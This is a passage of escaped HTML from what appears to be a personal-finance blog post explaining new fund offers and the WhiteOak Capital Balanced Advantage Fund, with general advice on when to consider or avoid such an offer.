class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be 